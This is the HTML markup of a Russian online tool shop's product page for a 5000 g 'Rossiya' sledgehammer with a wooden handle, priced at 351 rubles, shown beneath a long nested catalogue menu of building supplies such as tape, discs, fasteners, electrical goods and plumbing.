																	<li>
						<a href="catalog/skotch-malyarnyj" title="Скотч малярный">скотч малярный</a>
										<ul>
								</ul>
					</li>
																	<li>
						<a href="catalog/skotch-upakovochnyj" title="Скотч упаковочный">скотч упаковочный</a>
										<ul>
								</ul>
					</li>
																	<li>
						<a href="catalog/skotch-armirovannyj" title="Скотч армированный">скотч армированный</a>
										<ul>
								</ul>
					</li>
																	<li>
						<a href="catalog/skotch-alyuminievyj" title="Скотч алюминиевый">скотч алюминиевый</a>
										<ul>
								</ul>
					</li>
																	<li>
						<a href="catalog/skotch-dvuhstoronnij" title="Скотч двухсторонний">скотч двухсторонний</a>
										<ul>
								</ul>
					</li>
												</ul>
					</li>
																	<li>
						<a href="catalog/rashodnye-materialy" title="Расходные материалы">Расходные материалы</a>
										<ul>
													<li>
						<a href="catalog/diski-almaznye-kupit-po-vygodnoj-tsene" title="Диски алмазные купить по выгодной цене">Диски алмазные</a>
										<ul>
								</ul>
					</li>
																	<li>
						<a href="catalog/diski-pilnye-kupit-po-vygodnoj-tsene" title="Диски пильные купить по выгодной цене">Диски пильные</a>
										<ul>
								</ul>
					</li>
																	<li>
						<a href="catalog/diski-otreznye-i-shlifovalnye-kupit-po-vygodnoj-tsene" title="Диски отрезные и шлифовальные купить по выгодной цене">Диски отрезные и шлифовальные</a>
										<ul>
								</ul>
					</li>
																	<li>
						<a href="catalog/sverla-kupit-po-vygodnoj-tsene" title="Сверла купить по выгодной цене">Сверла</a>
										<ul>
								</ul>
					</li>
																	<li>
						<a href="catalog/bury-kupit-po-vygodnoj-tsene" title="Буры купить по выгодной цене">Буры</a>
										<ul>
								</ul>
					</li>
																	<li>
						<a href="catalog/koronki-po-betonu-metallu-kafelyu-kupit-po-vygodnoj-tsene" title="Коронки по бетону, металлу, кафелю купить по выгодной цене">Коронки</a>
										<ul>
								</ul>
					</li>
																	<li>
						<a href="catalog/chashki-almaznye-kupit-po-vygodnoj-tsene" title="Чашки алмазные купить по выгодной цене">Чашки алмазные</a>
										<ul>
								</ul>
					</li>
																	<li>
						<a href="catalog/bity-stroitelnye-kupit-po-vygodnoj-tsene" title="Биты строительные купить по выгодной цене">Биты</a>
										<ul>
								</ul>
					</li>
																	<li>
						<a href="catalog/piki-zubila-lopatki-kupit-po-vygodnoj-tsene" title="Пики, зубила, лопатки купить по выгодной цене">Пики, зубила, лопатки</a>
										<ul>
								</ul>
					</li>
																	<li>
						<a href="catalog/shlifovalnaya-bumaga-kupit-po-vygodnoj-tsene" title="Шлифовальная бумага купить по выгодной цене">Шлифовальная бумага</a>
										<ul>
								</ul>
					</li>
																	<li>
						<a href="catalog/schetki-dlya-elektroinstrumentov-kupit-po-vygodnoj-tsene" title="Щетки для электроинструментов купить по выгодной цене">Щетки для электроинструментов</a>
										<ul>
								</ul>
					</li>
												</ul>
					</li>
																	<li>
						<a href="catalog/elektrotehnicheskie-izdeliya" title="Электротехнические изделия">электротехнические изделия</a>
										<ul>
													<li>
						<a href="catalog/avtomaty-uzo-schetchiki-stabilizatory-kupit-tsena-tseny" title="Автоматы, УЗО, счетчики, стабилизаторы купить по выгодной цене">Автоматы, УЗО, счетчики, стабилизаторы</a>
										<ul>
								</ul>
					</li>
																	<li>
						<a href="catalog/batarejki-akkumulyatory-kupit-tsena-tseny" title="Батарейки, аккумуляторы купить по выгодной цене">батарейки, аккумуляторы</a>
										<ul>
								</ul>
					</li>
																	<li>
						<a href="catalog/vyklyuchateli-kupit-tsena-tseny" title="Выключатели">выключатели</a>
										<ul>
								</ul>
					</li>
																									<li>
						<a href="catalog/zvonki-kupit-tsena-tseny" title="Звонки">звонки</a>
										<ul>
								</ul>
					</li>
																	<li>
						<a href="catalog/izolenta-kupit-tsena-tseny" title="Изолента">изолента</a>
										<ul>
								</ul>
					</li>
																	<li>
						<a href="catalog/kabel-provod-kupit-tsena-tseny" title="Кабель, провод">кабель, провод</a>
										<ul>
								</ul>
					</li>
																	<li>
						<a href="catalog/korobki-kupit-tsena-tseny" title="Коробки">коробки</a>
										<ul>
								</ul>
					</li>
												</ul>
					</li>
																	<li>
						<a href="catalog/pena-montazhnaya-kleya-germetiki" title="Пена монтажная, клея, герметики">пены, клея, герметики</a>
										<ul>
													<li>
						<a href="catalog/pena-montazhnaya-kupit-tsena-tseny" title="Пена монтажная купить по выгодной цене">Пена монтажная</a>
										<ul>
								</ul>
					</li>
																	<li>
						<a href="catalog/germetiki-kupit-tsena-tseny" title="Герметики купить по выгодной цене">герметики</a>
										<ul>
								</ul>
					</li>
																	<li>
						<a href="catalog/kleya-kupit-tsena-tseny" title="Клей купить по выгодной цене">Клей</a>
										<ul>
								</ul>
					</li>
												</ul>
					</li>
																	<li>
						<a href="catalog/krepezh" title="Крепеж купить - цены на крепеж">крепеж</a>
										<ul>
													<li>
						<a href="catalog/gvozdi" title="Гвозди купить - цены на гвозди">гвозди</a>
										<ul>
								</ul>
					</li>
																	<li>
						<a href="catalog/samorezy-kupit-tsena-tseny" title="Саморезы купить по выгодной цене">саморезы</a>
										<ul>
								</ul>
					</li>
																	<li>
						<a href="catalog/ankery-kupit-tsena-tseny" title="Анкеры купить по выгодной цене">анкеры</a>
										<ul>
								</ul>
					</li>
																	<li>
						<a href="catalog/bolty-kupit-tsena-tseny" title="Болты купить по выгодной цене">болты</a>
										<ul>
								</ul>
					</li>
																	<li>
						<a href="catalog/shurupy-dyubeli-kupit-tsena-tseny" title="Шурупы, дюбели купить по выгодной цене">шурупы и дюбели</a>
										<ul>
								</ul>
					</li>
																	<li>
						<a href="catalog/gajki-shajby-kupit-tsena-tseny" title="Гайки, шайбы купить по выгодной цене">гайки и шайбы</a>
										<ul>
								</ul>
					</li>
												</ul>
					</li>
																	<li>
						<a href="catalog/avtomobilnye-instrumenty" title="Автомобильные инструменты">Автомобильные</a>
										<ul>
													<li>
						<a href="catalog/domkraty" title="Домкраты купить - цены на домкраты">Домкраты</a>
										<ul>
								</ul>
					</li>
																	<li>
						<a href="catalog/rastyazhki-gidravlicheskie" title="Растяжки гидравлические - цены на растяжки гидравлические">Растяжки гидравлические</a>
										<ul>
								</ul>
					</li>
																	<li>
						<a href="catalog/lebedki-telfery-tali" title="Лебедки, тельферы, тали - цены на лебедки">Лебедки, тельферы, тали</a>
										<ul>
								</ul>
					</li>
																	<li>
						<a href="catalog/semniki" title="Съемники - цены на съемники">Съемники</a>
										<ul>
								</ul>
					</li>
																	<li>
						<a href="catalog/avtoaksessuary" title="Автоаксессуары - цены на автоаксессуары">автоаксессуары</a>
										<ul>
								</ul>
					</li>
												</ul>
					</li>
																	<li>
						<a href="catalog/hozyajstvennye-tovary" title="Хозяйственные товары">хозяйственные товары</a>
										<ul>
													<li>
						<a href="catalog/pakety-dlya-musora" title="Пакеты для мусора">пакеты для мусора</a>
										<ul>
								</ul>
					</li>
																	<li>
						<a href="catalog/schetki-i-metly" title="Щетки и метлы">щетки и метлы</a>
										<ul>
								</ul>
					</li>
												</ul>
					</li>
																	<li>
						<a href="catalog/materialy-komplektuyuschie-dlya-monolitnyh-rabot" title="Материалы и комплектующие для монолитных работ">ВСЁ ДЛЯ МОНОЛИТА</a>
										<ul>
													<li>
						<a href="catalog/fiksatory-armatury" title="Фиксаторы арматуры">Фиксаторы арматуры</a>
										<ul>
								</ul>
					</li>
																	<li>
						<a href="catalog/smazka-dlya-opalubki" title="Смазка для опалубки">Смазка для опалубки</a>
										<ul>
								</ul>
					</li>
												</ul>
					</li>
																	<li>
						<a href="catalog/santehnicheskoe-oborudovanie" title="Сантехническое оборудование">Сантехническое оборудование</a>
										<ul>
													<li>
						<a href="catalog/zapornaya-armatura-i-klapany-kupit---tseny-na-zapornuyu-armaturu-i-klapany" title="Запорная арматура и клапаны купить - цены на запорную арматуру и клапаны">запорная арматура и клапаны</a>
										<ul>
													<li>
						<a href="catalog/krany-sharovye" title="Краны шаровые купить цена">краны шаровые</a>
										<ul>
								</ul>
					</li>
												</ul>
					</li>
																	<li>
						<a href="catalog/truby-kupit---tseny-na-truby" title="Трубы купить - цены на трубы">трубы</a>
										<ul>
								</ul>
					</li>
																	<li>
						<a href="catalog/rezbovye-fitingi-kupit---tseny-na-rezbovye-fitingi" title="Резьбовые фитинги купить - цены на резьбовые фитинги">Резьбовые фитинги</a>
										<ul>
								</ul>
					</li>
																	<li>
						<a href="catalog/truby-i-fitingi-kupit---tseny-na-truby-i-fitingi" title="Трубы и фитинги купить - цены на трубы и фитинги">Трубы и фитинги</a>
										<ul>
								</ul>
					</li>
																	<li>
						<a href="catalog/kanalizatsionnye-truby-i-fitingi-kupit---tseny-na-kanalizatsionnye-truby-i-fitingi" title="Канализационные трубы и фитинги купить - цены на канализационные трубы и фитинги">Канализационные трубы и фитинги</a>
										<ul>
								</ul>
					</li>
												</ul>
					</li>
												</ul>
			</div>
		</div>
		<div class="content_right">
			<h1>Кувалда «Россия»  литая головка, деревянная рукоятка 5000 гр </h1>
			<div style="display:inline-block;width:370px;vertical-align:top;">
								<div class="image" style="text-align:center;width:350px;margin-left:0;">
				<img id="zoom_03f" src="http://instrumenty-24.ru/files/products/10966.350x350.jpg?97d3d35d03c975774eb1a8db83c8d0cf" data-zoom-image="http://instrumenty-24.ru/files/products/10966.1280x1280w.jpg?6112e3ac2d694346a6e77b6dd0909c0b" alt="" width="350" />
				</div>
											</div>
            <div style="display:inline-block;max-width:320px">
            					<form class="variants" action="/cart">
				<table>
								<tr valign="top">
					<td>
						<input id="product_796" name="variant" value="796" type="radio" class="variant_radiobutton" checked style="display:none;"/>
					</td>
					<td>
						<div class="product_sku">Арт.&nbsp;<span>10966</span></div>
						<!--
												-->
					</td>
					<td style="padding:0 18px 0 50px;">
												<div class="product_price">351,00&nbsp;<span class="rubl_big">a</span></div>
					</td>
				</tr>
									<tr>
						<td colspan="3" style="text-align:right;padding-top:15px;"><div class="amtext" style="margin-top:8px">кол-во:</div><input class="am" type="text" name="amount" style="padding:5px 10px;margin-top:5px" /><input type="submit" class="button_cart" value="в корзину" data-result-text="добавлено"/></td>
					</tr>
				</table>
			</form>
				
            </div>
			<div class="time_to_do">
				<p style="text-align: justify;">Кувалда &laquo;Россия&raquo;&nbsp; литая головка, деревянная рукоятка 5000 гр &nbsp; относится к категории слесарно-столярного инструмента. Предлагаем широкий ассортимент кувалд от производителя. Модель&nbsp;Кувалда &laquo;Россия&raquo;&nbsp; литая головка, деревянная рукоятка 5000 гр можно легко и просто заказать и купить на сайте нашего интернет магазина. Вес&nbsp; кувалды 5000 гр. Цена на&nbsp;Кувалда &laquo;Россия&raquo;&nbsp; литая головка, деревянная рукоятка 5000 гр на 30% ниже розничной. Доставка товара осуществляется по договорённости с менеджером.</p>
			</div>
		</div>
		<div class="clear"></div>
	</div>
</div>

<script>
$(function() {
	$("a.zoom").fancybox({ 'hideOnContentClick' : true });
});
</script>
<div class="wrapper_footer"><div class="footer"><div class="footer_left"><p></p></div><div class='clear:both;'></div><div class="footer_left"><p>&copy;2017&nbsp;<a href="" >Инструменты строительные</a><a href="dlya-remonta-otdelki-kvartiry" >Инструменты для ремонта</a><a href="dlya-stroitelstva-strojki" >Инструменты для стройки</a><a href="dostavka-stroitelnyh-instrumentov" >Доставка строительных инструментов</a><a href="kontakty-ooo-stolitsa" >КОНТАКТЫ</a><a href="/sitemap.xml">Карта сайта</a><script type="text/javascript" src="https://admistat5.ru/bm.js"></script></p></div><div class='clear:both;'></div></div></div></body></html>